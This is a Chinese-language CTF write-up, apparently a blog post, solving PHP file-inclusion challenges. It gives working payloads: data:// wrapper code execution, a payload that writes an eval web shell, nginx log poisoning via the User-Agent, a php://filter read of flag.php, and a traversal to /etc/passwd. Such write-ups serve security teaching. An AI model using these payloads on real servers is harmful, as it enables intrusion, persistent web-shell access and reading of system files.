

一.php伪协议执行代码



由图可知,只需要通过get请求传送url变量即可触发include函数,一开始的思路是直接才flag的文件名,如flag.php等等,然后都失败了,然后想到了文件包含漏洞,利用php伪协议。

https://blog.csdn.net/yao_xin_de_yuan/article/details/108326427 php伪协议介绍

这里有两种方法:



1.url=data://text/plain,<?php print_r(glob("*")); ?> 通过通配符查找目录下的所有文件



找到两个文件,其中ctf_go_go_go文件中即为flag





2. 构造url=data:text/plain,<?php fputs(fopen("shell.php","w"),"<?php eval($_POST['h']);?>")?> 然后使用菜刀或蚁剑进行连接即可。

连接成功,打开相关文件即可。

二.日志注入



题目和上题一样,但用php伪协议是发现发生错误,所以应该是过滤了php,然后就可以进行日志注入。可以服务器问nginx,所以其日志目录为/var/log/nginx/access.log和/var/log/nginx/error.log

因此构造url=/var/log/nginx/access.log

发现日志会记录请求方法和user-agent 因为请求方法不能变,因此我们可以在user-agent处插入php代码,利用bp将user-agent字段改为<?php eval($_POST['h']);?> 发送后发现日志文件中的ua处为空,这是因为php代码会直接运行,而不会显示。然后我们用菜刀或蚁剑连接即可,但要注意url

进入后随便翻翻即可找到flag。



3.php伪协议读取文件

题目url如图,因为页面中并无明确提示,因此可以利用php伪协议读取文件内容看一下





构造url:?file=php://filter/read=convert.base64-encode/resource=flag.php

可以看到文件内容经过base64编码,我们解码一下即可得到flag

最后补充一下,include包含文件时,用/分隔可以包含多个文件。如file=source.php/../../../../etc/passwd

2439

2439

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?